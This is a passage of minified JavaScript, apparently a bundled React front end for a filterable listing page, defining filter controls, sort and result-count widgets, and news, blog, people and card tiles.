r=t.resolveArguments(e)[0];t.removeClasses(r,"exit"),t.addClass(r,"exit","done"),t.props.onExited&&t.props.onExited(e)},t.resolveArguments=function(e,r){return t.props.nodeRef?[t.props.nodeRef.current,e]:[e,r]},t.getClassNames=function(e){var r=t.props.classNames,n="string"==typeof r,i=n?""+(n&&r?r+"-":"")+e:r[e];return{baseClassName:i,activeClassName:n?i+"-active":r[e+"Active"],doneClassName:n?i+"-done":r[e+"Done"]}},t}oe(t,e);var r=t.prototype;return r.addClass=function(e,t,r){var n=this.getClassNames(t)[r+"ClassName"],i=this.getClassNames("enter").doneClassName;"appear"===t&&"done"===r&&i&&(n+=" "+i),"active"===r&&e&&ve(e),n&&(this.appliedClasses[t][r]=n,function(e,t){e&&t&&t.split(" ").forEach(function(t){return n=t,void((r=e).classList?r.classList.add(n):function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}(r,n)||("string"==typeof r.className?r.className=r.className+" "+n:r.setAttribute("class",(r.className&&r.className.baseVal||"")+" "+n)));var r,n})}(e,n))},r.removeClasses=function(e,t){var r=this.appliedClasses[t],n=r.base,i=r.active,o=r.done;this.appliedClasses[t]={},n&&ke(e,n),i&&ke(e,i),o&&ke(e,o)},r.render=function(){var e=this.props,t=(e.classNames,re(e,["classNames"]));return k.createElement(Ee,ne({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(k.Component);Oe.defaultProps={classNames:""},Oe.propTypes={};const Ce=Oe;function Pe(e){var t=e.glyph,r=e.className,n=void 0===r?"":r;return k.createElement("svg",{className:"svg-icon ".concat(n)},k.createElement("use",{xlinkHref:"#".concat(t)}))}function Te(e){var t=e.activeFiltersStyle,r=e.activeFiltersLabel,n=e.activeFilters,i=e.showActiveFilters,o=e.resetFilters,a=e.toggleFilters;return n.length&&i?k.createElement("div",{className:"active-filters-section ".concat(t)},k.createElement("div",{className:"active-filters-container"},k.createElement(de,{component:"div",className:"active-filters"},r&&k.createElement("div",{className:"active-filter-heading"},k.createElement("small",null,r)),n.map(function(e){return e.values.map(function(t){return k.createElement(Ce,{key:"".concat(e.code,"-").concat(t),timeout:200,classNames:"fade-in-out"},k.createElement("div",{className:"active-filter-item",onClick:function(){return a(e,t,!0)},onKeyPress:function(){return a(e,t,!0)},role:"button",tabIndex:"0"},k.createElement(Pe,{glyph:"cross"}),k.createElement("span",null,e.type===M?e.label:t)))})}),k.createElement("span",{className:"active-filter-reset"},k.createElement("small",{className:"btn-text",onClick:o,onKeyPress:o,role:"button",tabIndex:"0"},"Reset Filters"))))):null}function Re(e){return Re="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Re(e)}function je(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_e(n.key),n)}}function _e(e){var t=function(e,t){if("object"!=Re(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Re(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Re(t)?t:t+""}function Ae(e,t,r){return t=Fe(t),function(e,t){if(t&&("object"==Re(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Ne()?Reflect.construct(t,r||[],Fe(e).constructor):t.apply(e,r))}function Ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Ne=function(){return!!e})()}function Fe(e){return Fe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Fe(e)}function Ie(e,t){return Ie=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ie(e,t)}Pe.propTypes={glyph:P.string.isRequired,className:P.string},Pe.defaultProps={className:""},Te.propTypes={activeFiltersStyle:(0,P.oneOf)(["btn-tags","text-list"]).isRequired,activeFiltersLabel:P.string.isRequired,activeFilters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number])).isRequired})).isRequired,showActiveFilters:P.bool.isRequired,resetFilters:P.func.isRequired,toggleFilters:P.func.isRequired};var Me=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=Ae(this,t,[e])).handleKeyPress=r.handleKeyPress.bind(r),r.handleChange=r.handleChange.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ie(e,t)}(t,e),r=t,n=[{key:"handleKeyPress",value:function(e){"Enter"===e.key&&(e.preventDefault(),this.props.updateKeyword.call(this,e,this.props.filter,e.target.value))}},{key:"handleChange",value:function(e){this.props.updateKeyword.call(this,e,this.props.filter,e.target.value)}},{key:"render",value:function(){var e="keyword-search-".concat(this.props.filter.code);return k.createElement("div",{className:"keyword-filter textbox-wrapper ".concat(this.props.classModifier)},k.createElement("div",{className:"FieldLabel hidden"},k.createElement("label",{htmlFor:e,className:"EditingFormLabel"},"Keyword Search")),k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("input",{type:"text",maxLength:"250",id:e,value:this.props.keyword,onChange:this.handleChange,onKeyPress:this.handleKeyPress,placeholder:this.props.placeholderText,className:"form-control"}))),k.createElement(Pe,{glyph:"search"}))}}],n&&je(r.prototype,n),i&&je(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);function Le(e){return Le="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Le(e)}function De(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,qe(n.key),n)}}function qe(e){var t=function(e,t){if("object"!=Le(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Le(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Le(t)?t:t+""}function He(e,t,r){return t=$e(t),function(e,t){if(t&&("object"==Le(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,ze()?Reflect.construct(t,r||[],$e(e).constructor):t.apply(e,r))}function ze(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(ze=function(){return!!e})()}function $e(e){return $e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},$e(e)}function Ue(e,t){return Ue=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ue(e,t)}Me.propTypes={keyword:P.string,filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.string)}).isRequired,placeholderText:P.string,updateKeyword:P.func.isRequired,classModifier:P.string},Me.defaultProps={keyword:"",placeholderText:"",classModifier:""};var Be=function(e){function r(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(t=He(this,r,[e])).handleTitleClick=t.handleTitleClick.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ue(e,t)}(r,e),n=r,i=[{key:"componentDidMount",value:function(){var e=this;t()("body").click(function(r){var n=t()(r.target),i=".dropdown-filter";n.hasClass(i)||n.parents(i).length||e.props.toggleFocus.call(e,null,null)})}},{key:"handleTitleClick",value:function(){this.props.isFocused?this.props.toggleFocus.call(this,null):this.props.toggleFocus.call(this,this.props.filter)}},{key:"render",value:function(){var e=this,t="dropdown-".concat(this.props.filter.code);return k.createElement("div",{className:"dropdown-wrapper dropdown-filter ".concat(this.props.isFocused?"is-open":""," ").concat(this.props.classModifier)},k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("div",{className:"select",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":t,"aria-expanded":this.props.isFocused?"true":"false",tabIndex:"0"},k.createElement("p",{className:"dropdown-filter-title-text"},this.props.selectedItems.length?this.props.selectedItems[0]:this.props.filter.label)),k.createElement("div",{className:"dropdown-filter-panel",id:t},this.props.mainState.defaultYear.code===this.props.filter.code||k.createElement("div",{key:"any",onClick:function(t){e.props.toggleFilters(t,e.props.filter,""),e.props.toggleFocus.call(e,null)},onKeyPress:function(t){e.props.toggleFilters(t,e.props.filter,""),e.props.toggleFocus.call(e,null)},role:"checkbox","aria-checked":this.props.selectedItems.length?"false":"true",tabIndex:"0",className:"dropdown-filter-item ".concat(this.props.selectedItems.length?"":"active")},k.createElement(Pe,{glyph:"tick"}),k.createElement("span",null,"Any ",this.props.filter.label)),this.props.filter.values.map(function(t){return k.createElement("div",{key:t,onClick:function(r){e.props.toggleFilters(r,e.props.filter,t),e.props.toggleFocus.call(e,null)},onKeyPress:function(r){e.props.toggleFilters(r,e.props.filter,t),e.props.toggleFocus.call(e,null)},role:"checkbox","aria-checked":e.props.selectedItems.includes(t)?"true":"false",tabIndex:"0",className:"dropdown-filter-item ".concat(e.props.selectedItems.includes(t)?"active":"")},k.createElement(Pe,{glyph:"tick"}),k.createElement("span",null,t))})))))}}],i&&De(n.prototype,i),o&&De(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,o}(k.Component);function Ve(e){return Ve="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ve(e)}function We(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Qe(n.key),n)}}function Qe(e){var t=function(e,t){if("object"!=Ve(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Ve(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ve(t)?t:t+""}function Ye(e,t,r){return t=Ke(t),function(e,t){if(t&&("object"==Ve(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Ge()?Reflect.construct(t,r||[],Ke(e).constructor):t.apply(e,r))}function Ge(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Ge=function(){return!!e})()}function Ke(e){return Ke=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ke(e)}function Xe(e,t){return Xe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Xe(e,t)}Be.propTypes={filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.string).isRequired}).isRequired,classModifier:P.string,selectedItems:(0,P.arrayOf)(P.string).isRequired,toggleFilters:P.func.isRequired,isFocused:P.bool.isRequired,toggleFocus:P.func.isRequired,mainState:P.object.isRequired},Be.defaultProps={classModifier:""};var Je=function(e){function r(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(t=Ye(this,r,[e])).handleTitleClick=t.handleTitleClick.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Xe(e,t)}(r,e),n=r,i=[{key:"componentDidMount",value:function(){var e=this;t()("body").click(function(r){var n=t()(r.target),i=".multi-checkbox-filter";n.hasClass(i)||n.parents(i).length||e.props.toggleFocus.call(e,null,null)})}},{key:"handleTitleClick",value:function(){this.props.isFocused?this.props.toggleFocus.call(this,null):this.props.toggleFocus.call(this,this.props.filter)}},{key:"render",value:function(){var e=this,t="multi-checkbox-".concat(this.props.filter.code);return k.createElement("div",{className:"dropdown-wrapper multi-checkbox-filter ".concat(this.props.isFocused?"is-open":""," ").concat(this.props.classModifier)},k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("div",{className:"select",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":t,"aria-expanded":this.props.isFocused?"true":"false",tabIndex:"0"},k.createElement("p",{className:"multi-checkbox-filter-title-text"},this.props.filter.label)),k.createElement("div",{className:"multi-checkbox-filter-panel",id:t},this.props.filter.values.map(function(t){return k.createElement("div",{key:t,onClick:function(r){return e.props.toggleFilters(r,e.props.filter,t)},onKeyPress:function(r){return e.props.toggleFilters(r,e.props.filter,t)},role:"checkbox","aria-checked":e.props.selectedItems.includes(t)?"true":"false",tabIndex:"0",className:"multi-checkbox-filter-item ".concat(e.props.selectedItems.includes(t)?"active":"")},k.createElement(Pe,{glyph:"tick"}),k.createElement("span",null,t))})))))}}],i&&We(n.prototype,i),o&&We(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,o}(k.Component);function Ze(e){var t=e.filter,r=e.classModifier,n=e.isChecked,i=e.toggleFilters;return k.createElement("div",{className:"single-checkbox-filter ".concat(r)},k.createElement("div",{onClick:function(e){return i(e,t,t.values[0])},onKeyPress:function(e){return i(e,t,t.values[0])},role:"checkbox","aria-checked":n?"true":"false",tabIndex:"0",className:"single-checkbox-filter-item ".concat(n?"active":"")},k.createElement(Pe,{glyph:"tick"}),k.createElement("span",null,t.label)))}function et(e){var t=e.filter,r=e.selectedItems,n=e.isFocused,i=e.toggleFocus,o=e.toggleFilters,a=e.resetFilterGroup;return k.createElement("div",{className:"tag-filter-wrapper"},k.createElement("div",{className:"tag-filter-m"},k.createElement(Je,{filter:t,selectedItems:r,toggleFilters:o,classModifier:"filter-item",isFocused:n,toggleFocus:i})),k.createElement("div",{className:"tag-filter-dt"},k.createElement("ul",null,k.createElement("li",{className:"tag-filter-item ".concat(0===r.length?"active":"")},k.createElement("button",{onClick:function(){return a(t.code)}},k.createElement("small",null,"All ",t.label))),t.values.map(function(e){return k.createElement("li",{key:e,className:"tag-filter-item ".concat(r.includes(e)?"active":"")},k.createElement("button",{onClick:function(r){return o(r,t,e)}},k.createElement("small",{dangerouslySetInnerHTML:{__html:e}})))}))))}function tt(e){var t=e.filters,r=e.filterSettings,n=e.activeFilters,i=e.toggleFilters,o=e.resetFilterGroup,a=e.focusedFilter,s=e.toggleFocus,c=e.mainState;return k.createElement("div",{className:"filters-section"},k.createElement("div",{className:"filters-container"},k.createElement("div",{className:"filters"},t.map(function(e){var t=function(e,t){var r=t.find(function(t){return t.code===e.code});return r?r.values:[]}(e,n);switch(e.type){case L:return k.createElement(Me,{key:e.code,filter:e,keyword:t.length?t[0]:"",updateKeyword:i,placeholderText:r.keywordPlaceholderText?r.keywordPlaceholderText:"Enter keywords",classModifier:"filter-item"});case F:return k.createElement(Je,{key:e.code,filter:e,selectedItems:t,toggleFilters:i,classModifier:"filter-item",isFocused:a===e.code,toggleFocus:s});case I:return k.createElement(Be,{mainState:c,key:e.code,filter:e,selectedItems:t,toggleFilters:i,classModifier:"filter-item",isFocused:a===e.code,toggleFocus:s});case M:return k.createElement(Ze,{key:e.code,filter:e,isChecked:!!t.length&&e.values[0]===t[0],toggleFilters:i,classModifier:"filter-item"});case D:return k.createElement(et,{key:e.code,filter:e,selectedItems:t,toggleFilters:i,resetFilterGroup:o,classModifier:"filter-item",isFocused:a===e,toggleFocus:s});default:return null}}))))}function rt(e){var t=e.filters,r=e.activeFilters,n=e.filterSettings,i=e.toggleFilters,o=e.resetFilters,a=e.resetFilterGroup,s=e.focusedFilter,c=e.toggleFocus,u=e.mainState;return t&&t.length?k.createElement("div",{className:"filters-layout"},k.createElement(tt,{mainState:u,filters:t,filterSettings:n,activeFilters:r,toggleFilters:i,resetFilterGroup:a,focusedFilter:s,toggleFocus:c}),k.createElement(Te,{activeFiltersStyle:n.activeFiltersStyle,activeFiltersLabel:n.activeFiltersLabel,activeFilters:r,showActiveFilters:n.showActiveFilters,resetFilters:o,toggleFilters:i})):null}function nt(e){var t=e.contact;return""===t.name?null:k.createElement("div",{className:"contact-layout"},k.createElement("div",{className:"container"},k.createElement("p",null,t.title&&k.createElement("strong",null,t.title,k.createElement("br",null)),t.email&&t.name&&k.createElement("a",{href:"mailto:".concat(t.email)},k.createElement(Pe,{glyph:"email"}),t.name),!t.email&&t.name&&k.createElement("span",null,t.name),k.createElement("span",{className:"as-div"},t.number1&&k.createElement("span",null,k.createElement("a",{href:"tel:".concat(t.number1)},k.createElement(Pe,{glyph:"phone"}),t.number1)),t.number2&&k.createElement("span",{className:"second-number"},k.createElement("a",{href:"tel:".concat(t.number2)},t.number2))))))}function it(e){var t=e.count,r="item ".concat(t>1?"s":""," found");return k.createElement("div",{className:"result-count"},k.createElement("span",null,"".concat(t," ").concat(r)))}function ot(e){var t=e.items,r=e.currentSort,n=e.updateSort;return t&&t.length?k.createElement("div",{className:"sort-by"},k.createElement("div",{className:"dropdown-wrapper"},k.createElement("div",{className:"FieldLabel hidden"},k.createElement("label",{htmlFor:"listing-sort",className:"EditingFormLabel"},"Sort by")),k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("select",{id:"listing-sort",className:"DropDownField form-control",value:r?JSON.stringify(r):"",onChange:function(e){return n(e.target.value?JSON.parse(e.target.value):null)}},k.createElement("option",{value:""},"Sort By"),t.map(function(e){return k.createElement("option",{key:e.label,value:JSON.stringify(e)},e.label)})))))):null}function at(e){var t=e.showResultCount,r=e.itemCount,n=e.sortBy,i=e.currentSort,o=e.updateSort;return t||n&&n.length?k.createElement("div",{className:"listing-toolbar-section"},k.createElement("div",{className:"listing-toolbar-container"},k.createElement("div",{className:"listing-toolbar"},t&&k.createElement(it,{count:r}),k.createElement(ot,{items:n,currentSort:i,updateSort:o})))):null}function st(e){var t=e.item;return k.createElement("div",{className:"c-tile c-content-tile"},k.createElement("div",{className:"tile-content"},k.createElement("h3",null,k.createElement("a",{href:"{item.url}"},t.title)),t.subtext&&k.createElement("a",{className:"subtext",href:t.subtextUrl},t.subtext),t.paragraph&&k.createElement("p",{className:"summary"},t.paragraph)))}function ct(e){var t=e.item;return k.createElement("a",{href:t.url,className:"c-tile c-news-strip-tile"},k.createElement("div",{className:"tile-container"},k.createElement("div",{className:"tile-heading"},k.createElement("p",{className:"date"},t.date,k.createElement("strong",null," - ",t.category,t.type)),k.createElement("h3",null,t.title),k.createElement("p",{className:"hashtag"},t.hashtag)),k.createElement("div",{className:"tile-content"},k.createElement("p",{className:"summary"},t.paragraph))))}function ut(e){var t=e.item,r=e.featured,n=e.algolia;return k.createElement("a",{href:t.url,className:"c-tile c-blog-tile ".concat(r?"featured":"")},k.createElement("div",{className:"tile-container"},k.createElement("div",{className:"tile-image"},k.createElement("div",{className:"aspect-image"},k.createElement("img",{src:t.imgUrl,alt:t.title}))),k.createElement("div",{className:"tile-heading"},k.createElement("p",{className:"date"},t.date),k.createElement("h4",null,t.title),k.createElement("p",{className:"hashtag"},t.hashtag),(r||n)&&k.createElement("p",{className:"summary"},t.paragraph),(r||n)&&k.createElement("h5",null,"Read more"))))}function lt(e){var r,n,i=e.item,o=e.btnText;return k.createElement("div",{className:"c-tile c-people-tile"},k.createElement("div",{className:"tile-image"},k.createElement("img",{src:i.thumbnail,alt:i.title}),(r=i.thumbnail,(n=new Image).src=r,void(n.complete?n.naturalWidth<n.naturalHeight?t()('img[src="'.concat(r,'"]')).parent().addClass("portrait"):t()('img[src="'.concat(r,'"]')).parent().removeClass("portrait"):n.onload=function(){n.naturalWidth<n.naturalHeight?t()('img[src="'.concat(r,'"]')).parent().addClass("portrait"):t()('img[src="'.concat(r,'"]')).parent().removeClass("portrait")}))),k.createElement("h4",null,k.createElement("a",{href:i.url},i.title)),k.createElement("p",{className:"position"},i.position,i.positionInfo&&k.createElement("span",null,k.createElement("br",null),i.positionInfo)),k.createElement("p",{className:"location"},i.location),k.createElement("div",{className:"contact-links"},i.phone&&k.createElement("a",{href:"tel:".concat(i.phone)},k.createElement("span",null,"phone"),k.createElement(Pe,{glyph:"phone"})),i.email&&k.createElement("a",{href:"mailto:".concat(i.email)},k.createElement("span",null,"email"),k.createElement(Pe,{glyph:"email"})),i.linkedIn&&k.createElement("a",{href:i.linkedIn,target:"_blank"},k.createElement("span",null,"linkedIn"),k.createElement(Pe,{glyph:"linkedin"}))),k.createElement("a",{className:"btn btn-skin-2 btn-small",href:i.url},o))}function ft(e){var t=e.item,r=t.frameless?" frameless":"",n=t.inverse?" inverse":"",i=t.cta?" has-cta":"";return k.createElement("div",{className:"c-tile c-card-tile".concat(r).concat(n)},k.createElement("p",{className:"date"},k.createElement("a",{href:"/year=".concat(t.year)},t.date),t.location&&k.createElement("strong",null," - ",k.createElement("a",{href:"/location=".concat(t.location)},t.location))),t.highlight&&k.createElement("h2",null,k.createElement("a",{href:t.highlightUrl},t.highlight)),t.smallTitle&&k.createElement("h4",null,k.createElement("a",{href:t.url},t.title)),t.smallTitle||k.createElement("h3",null,k.createElement("a",{href:t.url},t.title)),t.hashtag&&k.createElement("p",{className:"hashtag"},k.createElement("a",{href:t.hashtagUrl},t.hashtag)),k.createElement("p",{className:"summary".concat(i)},t.paragraph),t.cta&&k.createElement("h5",null,k.createElement("a",{href:t.ctaUrl},t.cta)))}function dt(e){var t=e.index,r=e.item,n=e.itemType,i=e.itemDirection;switch(n){case"news":return k.createElement(ct,{item:r});case"people":return k.createElement(lt,{item:r});case"blog":return k.createElement(ut,{item:r,featured:!t});case"card":return k.createElement(ft,{item:r,featured:!t});default:return k.createElement(st,{item:r,itemDirection:i})}}function pt(e){var t=e.group;return k.createElement("div",{className:"resource-group"},k.createElement("h4",null,t.label),k.createElement("ul",null,t.values.map(function(e,t){return k.createElement("li",{key:t,className:"resource-item"},k.createElement("a",{href:e.url},e.filesize&&k.createElement("small",null,"(",e.filesize,")"),k.createElement("span",null,e.text)," ",e.icon&&k.createElement(Pe,{glyph:e.icon})))})))}function ht(e){var t=e.resources;return t&&t.length?k.createElement("aside",{className:"listing-resources"},t.map(function(e,t){return k.createElement(pt,{group:e,key:t})})):null}Je.propTypes={filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.string).isRequired}).isRequired,classModifier:P.string,selectedItems:(0,P.arrayOf)(P.string).isRequired,toggleFilters:P.func.isRequired,isFocused:P.bool.isRequired,toggleFocus:P.func.isRequired},Je.defaultProps={classModifier:""},Ze.propTypes={filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.bool).isRequired}).isRequired,classModifier:P.string,isChecked:P.bool.isRequired,toggleFilters:P.func.isRequired},Ze.defaultProps={classModifier:""},et.propTypes={filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.string).isRequired}).isRequired,selectedItems:(0,P.arrayOf)(P.string).isRequired,toggleFilters:P.func.isRequired,resetFilterGroup:P.func.isRequired,toggleFocus:P.func.isRequired,isFocused:P.bool},et.defaultProps={isFocused:!1},tt.propTypes={filters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number]))})).isRequired,filterSettings:(0,P.shape)({itemsPerPage:P.number,showResultCount:P.bool,showActiveFilters:P.bool,activeFiltersStyle:P.string,activeFiltersLabel:P.string,keywordPlaceholderText:P.string,keywordSearchableFields:(0,P.arrayOf)(P.string),sortBy:(0,P.arrayOf)(P.object)}).isRequired,activeFilters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number])).isRequired})).isRequired,focusedFilter:P.string,toggleFilters:P.func.isRequired,resetFilterGroup:P.func.isRequired,toggleFocus:P.func.isRequired,mainState:P.object.isRequired},tt.defaultProps={focusedFilter:null},rt.propTypes={filters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number]))})).isRequired,activeFilters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number])).isRequired})).isRequired,filterSettings:(0,P.shape)({itemsPerPage:P.number,showResultCount:P.bool,showActiveFilters:P.bool,activeFiltersStyle:P.string,activeFiltersLabel:P.string,keywordPlaceholderText:P.string,keywordSearchableFields:(0,P.arrayOf)(P.string),sortBy:(0,P.arrayOf)(P.object)}).isRequired,toggleFilters:P.func.isRequired,resetFilters:P.func.isRequired,resetFilterGroup:P.func.isRequired,focusedFilter:P.string,toggleFocus:P.func.isRequired,mainState:P.object.isRequired},rt.defaultProps={focusedFilter:null},nt.propTypes={contact:(0,P.shape)({title:P.string.isRequired}).isRequired},it.propTypes={count:P.number.isRequired},ot.propTypes={items:(0,P.arrayOf)(P.object).isRequired,currentSort:(0,P.oneOfType)([P.string,P.object]),updateSort:P.func.isRequired},ot.defaultProps={currentSort:""},at.propTypes={showResultCount:P.bool.isRequired,itemCount:P.number.isRequired,sortBy:(0,P.arrayOf)((0,P.shape)({label:P.string.isRequired,field:P.string.isRequired,ascending:P.bool.isRequired})),currentSort:(0,P.oneOfType)([P.string,P.object]),updateSort:P.func.isRequired},at.defaultProps={sortBy:[],currentSort:""},st.propTypes={item:(0,P.shape)({url:P.string.isRequired,thumbnail:P.string,title:P.string.isRequired,subtext:P.string,subtextUrl:P.string,paragraph:P.string}).isRequired},ct.propTypes={item:(0,P.shape)({date:P.string.isRequired,category:P.string,title:P.string.isRequired,hashtag:P.string,paragraph:P.string.isRequired,url:P.string.isRequired}).isRequired},ut.propTypes={item:(0,P.shape)({imgUrl:P.string.isRequired,date:P.string.isRequired,title:P.string.isRequired,hashtag:P.string,paragraph:P.string,url:P.string.isRequired}).isRequired,featured:P.bool.isRequired,algolia:P.bool},ut.defaultProps={algolia:!1},lt.defaultProps={btnText:"More info"},lt.propTypes={item:(0,P.shape)({thumbnail:P.string.isRequired,title:P.string.isRequired,position:P.string.isRequired,positionInfo:P.string.isRequired,location:P.string.isRequired,phone:P.string,email:P.string,linkedIn:P.string,url:P.string.isRequired}).isRequired,btnText:P.string},ft.propTypes={item:(0,P.shape)({frameless:P.boolean,inverse:P.boolean,smallTitle:P.boolean,date:P.string.isRequired,year:P.string.year,title:P.string.isRequired,paragraph:P.string.isRequired,url:P.string.isRequired,location:P.string,highlight:P.string,highlightUrl:P.string,hashtag:P.string,hashtagUrl:P.string,cta:P.string,ctaUrl:P.string}).isRequired},dt.propTypes={index:P.number.isRequired,item:(0,P.shape)({title:P.string.isRequired}).isRequired,itemType:P.string.isRequired,itemDirection:(0,P.oneOf)(["horizontal","vertical"])},dt.defaultProps={itemDirection:"horizontal"},pt.propTypes={group:(0,P.shape)({label:P.string.isRequired,values:(0,P.arrayOf)((0,P.shape)({url:P.string.isRequired,text:P.string.isRequired,filesize:P.string,icon:P.string})).isRequired}).isRequired},ht.propTypes={resources:(0,P.arrayOf)((0,P.shape)({label:P.string.isRequired,values:(0,P.arrayOf)((0,P.shape)({url:P.string.isRequired,text:P.string.isRequired,filesize:P.string,icon:P.string})).isRequired}))},ht.defaultProps={resources:[]};var vt=r(32485),mt=r.n(vt);function gt(e){var t=e.pageLinkClassName,r=e.pageClassName,n=e.selected,i=e.page,o=e.activeClassName,a=e.onClick,s=n?"".concat(r," ").concat(o):r;return k.createElement("li",{className:s},k.createElement("button",{onClick:a,className:t},i))}function yt(e){var t=e.breakLabel,r=e.breakClassName;return k.createElement("li",{className:r||"break disabled"},k.createElement("span",null,t))}function bt(e){return bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},bt(e)}function wt(e,t,r){return(t=St(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function xt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,St(n.key),n)}}function 